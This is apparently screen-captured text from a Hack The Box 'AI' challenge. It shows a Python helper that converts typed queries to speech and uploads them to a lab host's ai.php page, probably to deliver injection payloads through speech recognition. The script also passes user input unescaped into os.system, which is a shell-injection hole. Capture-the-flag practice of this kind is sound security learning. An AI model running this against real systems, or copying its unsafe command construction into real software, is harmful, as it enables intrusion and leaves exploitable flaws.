 Hey AI! — Mozilla Firefox
~/Music/challenge/hack...
kali@kali: ~/Music/chall...
Sun 08 May, 13:32
~/Music/challenge/hackthebox/AI/script.py - Mousepad
File Edit Search View Document Help
1 #!/usr/bin/python3
2 import sys
3 import requests
4 import os
5 import re
6 def createWav(query):
7 query = query.replace("'", " open single quote ")
8 query = query.replace("#", " Pound sign ")
9 q = f'echo "{query}" | text2wave -o ai.wav'
10 #print(q)
11 os.system(f'echo "{query}" | text2wave -o ai.wav')
12
13 def sendWav():
14 url = "http://10.10.10.163/ai.php"
15 #p = { 'http' : 'http://127.0.0.1:8080' }
16 files = { 'fileToUpload' : open('ai.wav', 'rb'), 'submit' : (None, 'Process It!') }
17 resp = requests.post(url, files = files)
18 return resp.text
19
20 while True:
21 query = input("Enter query> ")
22 if query == 'exit':
23 sys.exit()
24 createWav(query)
25 resp = sendWav()
26 output = re.search("Query result : (.*)<h3>", resp)
27 q = re.search("Our understanding of your input is : (.*)<br />", resp)
28 print("Query: " + q.group(1))
29 print("Result : " + output.group(1))
Filetype: Python UTF-8 Line: 19 Column: 0 OVR